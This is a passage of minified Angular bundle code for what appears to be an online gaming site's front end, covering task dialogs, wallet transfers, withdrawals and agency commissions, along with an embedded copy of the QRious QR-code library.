l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function m(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," "])),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](4,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,m)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.auth.isAuth),n(t,6,0,!e.auth.isAuth)}),(function(n,t){n(t,2,0,t.context.$implicit.gameName)}))}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function v(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.curTaskDetailObj.requiredGameName)}),null)}function M(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),l["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,h)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,p)),l["\u0275did"](7,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,v)),l["\u0275did"](9,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6===e.curTaskDetailObj.taskType),n(t,7,0,6!==e.curTaskDetailObj.taskType),n(t,9,0,e.curTaskDetailObj.requiredGameName)}),null)}function b(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeModal()&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](8,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,s)),l["\u0275did"](13,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,c)),l["\u0275did"](15,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,d)),l["\u0275did"](17,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](19,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.isRreturn),n(t,8,0,!e.isRreturn),n(t,13,0,!e.isRreturn),n(t,15,0,e.isRreturn),n(t,17,0,3===(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType)||e.isRreturn),n(t,19,0,!e.isRreturn)}),(function(n,t){var e=t.component;n(t,0,0,!e.auth.isAuth),n(t,4,0,e.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function k(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,b)),l["\u0275did"](1,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.taskVisible)}),null)}},"Jp+1":function(n,t,e){"use strict";e.d(t,"a",(function(){return f}));var l=e("G+0G"),i=e("F/XL"),o=e("xMyE"),r=e("67Y/"),u=e("Cxl7"),a=e("6cVX"),s=e("xOb2"),c=e("CcnG"),f=function(){function n(n,t,e,l){this.request=n,this.config=t,this.storage=e,this.user=l}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(t){1e4===t.status&&(t.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(t.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var t=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(e){if(1e4===e.status){var l=n||t.allGameListInfo;e.data.forEach((function(n){l.forEach((function(t){n.gameCode===t.gameCode&&(n.gameImg=t.gameImg,t.balance=n.balance)}))})),t.allGameListInfo=l,t.playedGameList=e.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(t){1e4===t.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?t.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var t=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(e){1e4===e.status&&(t.allGameListInfo.forEach((function(t){t.gameCode===n&&(t.balance=0)})),t.playedGameList.forEach((function(t){t.gameCode===n&&(t.balance=0)})))})))},n.prototype.doTransfer=function(n,t,e){var l=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:t,gameCode:e}).pipe(Object(o.a)((function(n){if(1e4===n.status){var t=n.data,e=t.gameCode,i=t.gameBalance;l.user.userInfo.wallet=t.wallet,l.allGameListInfo.forEach((function(n){n.gameCode===e&&(n.balance=i)})),l.playedGameList.forEach((function(n){n.gameCode===e&&(n.balance=i)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(i.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(r.a)((function(n){if(1e4===n.status){var t=n.data;return t.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),t}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(r.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=c["\u0275\u0275defineInjectable"]({factory:function(){return new n(c["\u0275\u0275inject"](l.a),c["\u0275\u0275inject"](u.a),c["\u0275\u0275inject"](s.a),c["\u0275\u0275inject"](a.a))},token:n,providedIn:"root"}),n}()},LoQJ:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e("6cVX");var l=e("6jLy"),i=(e("trEh"),e("Cxl7"),e("bZGi"),function(){function n(n,t,e,i){this.user=n,this.taskService=t,this.config=e,this.auth=i,this.isRreturn=!1,this.PrizeTypesSign=l.b,this.RequiredTypesOuter=l.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},vCDz:function(n,t,e){"use strict";e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return r}));var l=e("xKc1"),i=e.n(l),o=function(){function n(n){this.elementRef=n,this.background="white",this.backgroundAlpha=1,this.foreground="black",this.foregroundAlpha=1,this.level="L",this.mime="image/png",this.padding=null,this.size=100,this.value="",this.canvas=!1}return n.prototype.ngOnChanges=function(n){("background"in n||"backgroundAlpha"in n||"foreground"in n||"foregroundAlpha"in n||"level"in n||"mime"in n||"padding"in n||"size"in n||"value"in n||"canvas"in n)&&this.generate()},n.prototype.generate=function(){try{var n=this.elementRef.nativeElement;n.innerHTML="";var t=new i.a({background:this.background,backgroundAlpha:this.backgroundAlpha,foreground:this.foreground,foregroundAlpha:this.foregroundAlpha,level:this.level,mime:this.mime,padding:this.padding,size:this.size,value:this.value});n.appendChild(this.canvas?t.canvas:t.image)}catch(e){console.error("Could not generate QR Code: "+e.message)}},n}(),r=function(){return function(){}}()},xKc1:function(n,t,e){n.exports=function(){"use strict";var n=function(){},t=Object.prototype.hasOwnProperty,e=Array.prototype.slice;function l(n,l,i){for(var o,r,u=0,a=(i=e.call(arguments,2)).length;u<a;u++)for(o in r=i[u])n&&!t.call(r,o)||(l[o]=r[o])}function i(){}i.class_="Nevis",i.super_=Object,i.extend=function(t,e,i,o){var r=this;return"string"!=typeof t&&(o=i,i=e,e=t,t=null),"function"!=typeof e&&(o=i,i=e,e=function(){return r.apply(this,arguments)}),l(!1,e,r,o),e.prototype=function(t,e){var i;return"function"==typeof Object.create?i=Object.create(t):(n.prototype=t,i=new n,n.prototype=null),e&&l(!0,i,e),i}(r.prototype,i),e.prototype.constructor=e,e.class_=t||r.class_,e.super_=r,e};var o=i,r=o.extend((function(n,t,e){this.qrious=n,this.element=t,this.element.qrious=n,this.enabled=Boolean(e)}),{draw:function(n){},getElement:function(){return this.enabled||(this.enabled=!0,this.render()),this.element},getModuleSize:function(n){var t=this.qrious,e=Math.floor((t.size-2*(t.padding||0))/n.width);return Math.max(1,e)},getOffset:function(n){var t=this.qrious,e=t.padding;if(null!=e)return e;var l=this.getModuleSize(n),i=Math.floor((t.size-l*n.width)/2);return Math.max(0,i)},render:function(n){this.enabled&&(this.resize(),this.reset(),this.draw(n))},reset:function(){},resize:function(){}}),u=r.extend({draw:function(n){var t,e,l=this.qrious,i=this.getModuleSize(n),o=this.getOffset(n),r=this.element.getContext("2d");for(r.fillStyle=l.foreground,r.globalAlpha=l.foregroundAlpha,t=0;t<n.width;t++)for(e=0;e<n.width;e++)n.buffer[e*n.width+t]&&r.fillRect(i*t+o,i*e+o,i,i)},reset:function(){var n=this.qrious,t=this.element.getContext("2d"),e=n.size;t.lineWidth=1,t.clearRect(0,0,e,e),t.fillStyle=n.background,t.globalAlpha=n.backgroundAlpha,t.fillRect(0,0,e,e)},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),a=o.extend(null,{BLOCK:[0,11,15,19,23,27,31,16,18,20,22,24,26,28,20,22,24,24,26,28,28,22,24,24,26,26,28,28,24,24,26,26,26,28,28,24,26,26,26,28,28]}),s=o.extend(null,{BLOCKS:[1,0,19,7,1,0,16,10,1,0,13,13,1,0,9,17,1,0,34,10,1,0,28,16,1,0,22,22,1,0,16,28,1,0,55,15,1,0,44,26,2,0,17,18,2,0,13,22,1,0,80,20,2,0,32,18,2,0,24,26,4,0,9,16,1,0,108,26,2,0,43,24,2,2,15,18,2,2,11,22,2,0,68,18,4,0,27,16,4,0,19,24,4,0,15,28,2,0,78,20,4,0,31,18,2,4,14,18,4,1,13,26,2,0,97,24,2,2,38,22,4,2,18,22,4,2,14,26,2,0,116,30,3,2,36,22,4,4,16,20,4,4,12,24,2,2,68,18,4,1,43,26,6,2,19,24,6,2,15,28,4,0,81,20,1,4,50,30,4,4,22,28,3,8,12,24,2,2,92,24,6,2,36,22,4,6,20,26,7,4,14,28,4,0,107,26,8,1,37,22,8,4,20,24,12,4,11,22,3,1,115,30,4,5,40,24,11,5,16,20,11,5,12,24,5,1,87,22,5,5,41,24,5,7,24,30,11,7,12,24,5,1,98,24,7,3,45,28,15,2,19,24,3,13,15,30,1,5,107,28,10,1,46,28,1,15,22,28,2,17,14,28,5,1,120,30,9,4,43,26,17,1,22,28,2,19,14,28,3,4,113,28,3,11,44,26,17,4,21,26,9,16,13,26,3,5,107,28,3,13,41,26,15,5,24,30,15,10,15,28,4,4,116,28,17,0,42,26,17,6,22,28,19,6,16,30,2,7,111,28,17,0,46,28,7,16,24,30,34,0,13,24,4,5,121,30,4,14,47,28,11,14,24,30,16,14,15,30,6,4,117,30,6,14,45,28,11,16,24,30,30,2,16,30,8,4,106,26,8,13,47,28,7,22,24,30,22,13,15,30,10,2,114,28,19,4,46,28,28,6,22,28,33,4,16,30,8,4,122,30,22,3,45,28,8,26,23,30,12,28,15,30,3,10,117,30,3,23,45,28,4,31,24,30,11,31,15,30,7,7,116,30,21,7,45,28,1,37,23,30,19,26,15,30,5,10,115,30,19,10,47,28,15,25,24,30,23,25,15,30,13,3,115,30,2,29,46,28,42,1,24,30,23,28,15,30,17,0,115,30,10,23,46,28,10,35,24,30,19,35,15,30,17,1,115,30,14,21,46,28,29,19,24,30,11,46,15,30,13,6,115,30,14,23,46,28,44,7,24,30,59,1,16,30,12,7,121,30,12,26,47,28,39,14,24,30,22,41,15,30,6,14,121,30,6,34,47,28,46,10,24,30,2,64,15,30,17,4,122,30,29,14,46,28,49,10,24,30,24,46,15,30,4,18,122,30,13,32,46,28,48,14,24,30,42,32,15,30,20,4,117,30,40,7,47,28,43,22,24,30,10,67,15,30,19,6,118,30,18,31,47,28,34,34,24,30,20,61,15,30],FINAL_FORMAT:[30660,29427,32170,30877,26159,25368,27713,26998,21522,20773,24188,23371,17913,16590,20375,19104,13663,12392,16177,14854,9396,8579,11994,11245,5769,5054,7399,6608,1890,597,3340,2107],LEVELS:{L:1,M:2,Q:3,H:4}}),c=o.extend(null,{EXPONENT:[1,2,4,8,16,32,64,128,29,58,116,232,205,135,19,38,76,152,45,90,180,117,234,201,143,3,6,12,24,48,96,192,157,39,78,156,37,74,148,53,106,212,181,119,238,193,159,35,70,140,5,10,20,40,80,160,93,186,105,210,185,111,222,161,95,190,97,194,153,47,94,188,101,202,137,15,30,60,120,240,253,231,211,187,107,214,177,127,254,225,223,163,91,182,113,226,217,175,67,134,17,34,68,136,13,26,52,104,208,189,103,206,129,31,62,124,248,237,199,147,59,118,236,197,151,51,102,204,133,23,46,92,184,109,218,169,79,158,33,66,132,21,42,84,168,77,154,41,82,164,85,170,73,146,57,114,228,213,183,115,230,209,191,99,198,145,63,126,252,229,215,179,123,246,241,255,227,219,171,75,150,49,98,196,149,55,110,220,165,87,174,65,130,25,50,100,200,141,7,14,28,56,112,224,221,167,83,166,81,162,89,178,121,242,249,239,195,155,43,86,172,69,138,9,18,36,72,144,61,122,244,245,247,243,251,235,203,139,11,22,44,88,176,125,250,233,207,131,27,54,108,216,173,71,142,0],LOG:[255,0,1,25,2,50,26,198,3,223,51,238,27,104,199,75,4,100,224,14,52,141,239,129,28,193,105,248,200,8,76,113,5,138,101,47,225,36,15,33,53,147,142,218,240,18,130,69,29,181,194,125,106,39,249,185,201,154,9,120,77,228,114,166,6,191,139,98,102,221,48,253,226,152,37,179,16,145,34,136,54,208,148,206,143,150,219,189,241,210,19,92,131,56,70,64,30,66,182,163,195,72,126,110,107,58,40,84,250,133,186,61,202,94,155,159,10,21,121,43,78,212,229,172,115,243,167,87,7,112,192,247,140,128,99,13,103,74,222,237,49,197,254,24,227,165,153,119,38,184,180,124,17,68,146,217,35,32,137,46,55,63,209,91,149,188,207,205,144,135,151,178,220,252,190,97,242,86,211,171,20,42,93,158,132,60,57,83,71,109,65,162,31,45,67,216,183,123,164,118,196,23,73,236,127,12,111,246,108,161,59,82,41,157,85,170,251,96,134,177,187,204,62,90,203,89,95,176,156,169,160,81,11,245,22,235,122,117,44,215,79,174,213,233,230,231,173,232,116,214,244,234,168,80,88,175]}),f=o.extend(null,{BLOCK:[3220,1468,2713,1235,3062,1890,2119,1549,2344,2936,1117,2583,1330,2470,1667,2249,2028,3780,481,4011,142,3098,831,3445,592,2517,1776,2234,1951,2827,1070,2660,1345,3177]}),g=o.extend((function(n){var t,e,l,i,o,r=n.value.length;for(this._badness=[],this._level=s.LEVELS[n.level],this._polynomial=[],this._value=n.value,this._version=0,this._stringBuffer=[];this._version<40&&(this._version++,l=4*(this._level-1)+16*(this._version-1),i=s.BLOCKS[l++],o=s.BLOCKS[l++],t=s.BLOCKS[l++],e=s.BLOCKS[l],!(r<=(l=t*(i+o)+o-3+(this._version<=9)))););this._dataBlock=t,this._eccBlock=e,this._neccBlock1=i,this._neccBlock2=o;var u=this.width=17+4*this._version;this.buffer=g._createArray(u*u),this._ecc=g._createArray(t+(t+e)*(i+o)+o),this._mask=g._createArray((u*(u+1)+1)/2),this._insertFinders(),this._insertAlignments(),this.buffer[8+u*(u-8)]=1,this._insertTimingGap(),this._reverseMask(),this._insertTimingRowAndColumn(),this._insertVersion(),this._syncMask(),this._convertBitStream(r),this._calculatePolynomial(),this._appendEccToData(),this._interleaveBlocks(),this._pack(),this._finish()}),{_addAlignment:function(n,t){var e,l=this.buffer,i=this.width;for(l[n+i*t]=1,e=-2;e<2;e++)l[n+e+i*(t-2)]=1,l[n-2+i*(t+e+1)]=1,l[n+2+i*(t+e)]=1,l[n+e+1+i*(t+2)]=1;for(e=0;e<2;e++)this._setMask(n-1,t+e),this._setMask(n+1,t-e),this._setMask(n-e,t-1),this._setMask(n+e,t+1)},_appendData:function(n,t,e,l){var i,o,r,u=this._polynomial,a=this._stringBuffer;for(o=0;o<l;o++)a[e+o]=0;for(o=0;o<t;o++){if(255!==(i=c.LOG[a[n+o]^a[e]]))for(r=1;r<l;r++)a[e+r-1]=a[e+r]^c.EXPONENT[g._modN(i+u[l-r])];else for(r=e;r<e+l;r++)a[r]=a[r+1];a[e+l-1]=255===i?0:c.EXPONENT[g._modN(i+u[0])]}},_appendEccToData:function(){var n,t=0,e=this._dataBlock,l=this._calculateMaxLength(),i=this._eccBlock;for(n=0;n<this._neccBlock1;n++)this._appendData(t,e,l,i),t+=e,l+=i;for(n=0;n<this._neccBlock2;n++)this._appendData(t,e+1,l,i),t+=e+1,l+=i},_applyMask:function(n){var t,e,l,i,o=this.buffer,r=this.width;switch(n){case 0:for(i=0;i<r;i++)for(l=0;l<r;l++)l+i&1||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 1:for(i=0;i<r;i++)for(l=0;l<r;l++)1&i||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 2:for(i=0;i<r;i++)for(t=0,l=0;l<r;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 3:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=e,l=0;l<r;l++,t++)3===t&&(t=0),t||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 4:for(i=0;i<r;i++)for(t=0,e=i>>1&1,l=0;l<r;l++,t++)3===t&&(t=0,e=!e),e||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 5:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(l&i&1)+!(!t|!e)||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 6:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(l&i&1)+(t&&t===e)&1||this._isMasked(l,i)||(o[l+i*r]^=1);break;case 7:for(e=0,i=0;i<r;i++,e++)for(3===e&&(e=0),t=0,l=0;l<r;l++,t++)3===t&&(t=0),(t&&t===e)+(l+i&1)&1||this._isMasked(l,i)||(o[l+i*r]^=1)}},_calculateMaxLength:function(){return this._dataBlock*(this._neccBlock1+this._neccBlock2)+this._neccBlock2},_calculatePolynomial:function(){var n,t,e=this._eccBlock,l=this._polynomial;for(l[0]=1,n=0;n<e;n++){for(l[n+1]=1,t=n;t>0;t--)l[t]=l[t]?l[t-1]^c.EXPONENT[g._modN(c.LOG[l[t]]+n)]:l[t-1];l[0]=c.EXPONENT[g._modN(c.LOG[l[0]]+n)]}for(n=0;n<=e;n++)l[n]=c.LOG[l[n]]},_checkBadness:function(){var n,t,e,l,i,o=0,r=this._badness,u=this.buffer,a=this.width;for(i=0;i<a-1;i++)for(l=0;l<a-1;l++)(u[l+a*i]&&u[l+1+a*i]&&u[l+a*(i+1)]&&u[l+1+a*(i+1)]||!(u[l+a*i]||u[l+1+a*i]||u[l+a*(i+1)]||u[l+1+a*(i+1)]))&&(o+=g.N2);var s=0;for(i=0;i<a;i++){for(e=0,r[0]=0,n=0,l=0;l<a;l++)n===(t=u[l+a*i])?r[e]++:r[++e]=1,s+=(n=t)?1:-1;o+=this._getBadness(e)}s<0&&(s=-s);var c=0,f=s;for(f+=f<<2,f<<=1;f>a*a;)f-=a*a,c++;for(o+=c*g.N4,l=0;l<a;l++){for(e=0,r[0]=0,n=0,i=0;i<a;i++)n===(t=u[l+a*i])?r[e]++:r[++e]=1,n=t;o+=this._getBadness(e)}return o},_convertBitStream:function(n){var t,e,l=this._ecc,i=this._version;for(e=0;e<n;e++)l[e]=this._value.charCodeAt(e);var o=this._stringBuffer=l.slice(),r=this._calculateMaxLength();n>=r-2&&(n=r-2,i>9&&n--);var u=n;if(i>9){for(o[u+2]=0,o[u+3]=0;u--;)o[u+3]|=255&(t=o[u])<<4,o[u+2]=t>>4;o[2]|=255&n<<4,o[1]=n>>4,o[0]=64|n>>12}else{for(o[u+1]=0,o[u+2]=0;u--;)o[u+2]|=255&(t=o[u])<<4,o[u+1]=t>>4;o[1]|=255&n<<4,o[0]=64|n>>4}for(u=n+3-(i<10);u<r;)o[u++]=236,o[u++]=17},_getBadness:function(n){var t,e=0,l=this._badness;for(t=0;t<=n;t++)l[t]>=5&&(e+=g.N1+l[t]-5);for(t=3;t<n-1;t+=2)l[t-2]===l[t+2]&&l[t+2]===l[t-1]&&l[t-1]===l[t+1]&&3*l[t-1]===l[t]&&(0===l[t-3]||t+3>n||3*l[t-3]>=4*l[t]||3*l[t+3]>=4*l[t])&&(e+=g.N3);return e},_finish:function(){var n,t;this._stringBuffer=this.buffer.slice();var e=0,l=3e4;for(t=0;t<8&&(this._applyMask(t),(n=this._checkBadness())<l&&(l=n,e=t),7!==e);t++)this.buffer=this._stringBuffer.slice();e!==t&&this._applyMask(e),l=s.FINAL_FORMAT[e+(this._level-1<<3)];var i=this.buffer,o=this.width;for(t=0;t<8;t++,l>>=1)1&l&&(i[o-1-t+8*o]=1,t<6?i[8+o*t]=1:i[8+o*(t+1)]=1);for(t=0;t<7;t++,l>>=1)1&l&&(i[8+o*(o-7+t)]=1,t?i[6-t+8*o]=1:i[7+8*o]=1)},_interleaveBlocks:function(){var n,t,e=this._dataBlock,l=this._ecc,i=this._eccBlock,o=0,r=this._calculateMaxLength(),u=this._neccBlock1,a=this._neccBlock2,s=this._stringBuffer;for(n=0;n<e;n++){for(t=0;t<u;t++)l[o++]=s[n+t*e];for(t=0;t<a;t++)l[o++]=s[u*e+n+t*(e+1)]}for(t=0;t<a;t++)l[o++]=s[u*e+n+t*(e+1)];for(n=0;n<i;n++)for(t=0;t<u+a;t++)l[o++]=s[r+n+t*i];this._stringBuffer=l},_insertAlignments:function(){var n,t,e,l=this._version,i=this.width;if(l>1)for(n=a.BLOCK[l],e=i-7;;){for(t=i-7;t>n-3&&(this._addAlignment(t,e),!(t<n));)t-=n;if(e<=n+9)break;this._addAlignment(6,e-=n),this._addAlignment(e,6)}},_insertFinders:function(){var n,t,e,l,i=this.buffer,o=this.width;for(n=0;n<3;n++){for(t=0,l=0,1===n&&(t=o-7),2===n&&(l=o-7),i[l+3+o*(t+3)]=1,e=0;e<6;e++)i[l+e+o*t]=1,i[l+o*(t+e+1)]=1,i[l+6+o*(t+e)]=1,i[l+e+1+o*(t+6)]=1;for(e=1;e<5;e++)this._setMask(l+e,t+1),this._setMask(l+1,t+e+1),this._setMask(l+5,t+e),this._setMask(l+e+1,t+5);for(e=2;e<4;e++)i[l+e+o*(t+2)]=1,i[l+2+o*(t+e+1)]=1,i[l+4+o*(t+e)]=1,i[l+e+1+o*(t+4)]=1}},_insertTimingGap:function(){var n,t,e=this.width;for(t=0;t<7;t++)this._setMask(7,t),this._setMask(e-8,t),this._setMask(7,t+e-7);for(n=0;n<8;n++)this._setMask(n,7),this._setMask(n+e-8,7),this._setMask(n,e-8)},_insertTimingRowAndColumn:function(){var n,t=this.buffer,e=this.width;for(n=0;n<e-14;n++)1&n?(this._setMask(8+n,6),this._setMask(6,8+n)):(t[8+n+6*e]=1,t[6+e*(8+n)]=1)},_insertVersion:function(){var n,t,e,l,i=this.buffer,o=this._version,r=this.width;if(o>6)for(n=f.BLOCK[o-7],t=17,e=0;e<6;e++)for(l=0;l<3;l++,t--)1&(t>11?o>>t-12:n>>t)?(i[5-e+r*(2-l+r-11)]=1,i[2-l+r-11+r*(5-e)]=1):(this._setMask(5-e,2-l+r-11),this._setMask(2-l+r-11,5-e))},_isMasked:function(n,t){var e=g._getMaskBit(n,t);return 1===this._mask[e]},_pack:function(){var n,t,e,l=1,i=1,o=this.width,r=o-1,u=o-1,a=(this._dataBlock+this._eccBlock)*(this._neccBlock1+this._neccBlock2)+this._neccBlock2;for(t=0;t<a;t++)for(n=this._stringBuffer[t],e=0;e<8;e++,n<<=1){128&n&&(this.buffer[r+o*u]=1);do{i?r--:(r++,l?0!==u?u--:(l=!l,6==(r-=2)&&(r--,u=9)):u!==o-1?u++:(l=!l,6==(r-=2)&&(r--,u-=8))),i=!i}while(this._isMasked(r,u))}},_reverseMask:function(){var n,t,e=this.width;for(n=0;n<9;n++)this._setMask(n,8);for(n=0;n<8;n++)this._setMask(n+e-8,8),this._setMask(8,n);for(t=0;t<7;t++)this._setMask(8,t+e-7)},_setMask:function(n,t){var e=g._getMaskBit(n,t);this._mask[e]=1},_syncMask:function(){var n,t,e=this.width;for(t=0;t<e;t++)for(n=0;n<=t;n++)this.buffer[n+e*t]&&this._setMask(n,t)}},{_createArray:function(n){var t,e=[];for(t=0;t<n;t++)e[t]=0;return e},_getMaskBit:function(n,t){var e;return n>t&&(e=n,n=t,t=e),e=t,e+=t*t,(e>>=1)+n},_modN:function(n){for(;n>=255;)n=((n-=255)>>8)+(255&n);return 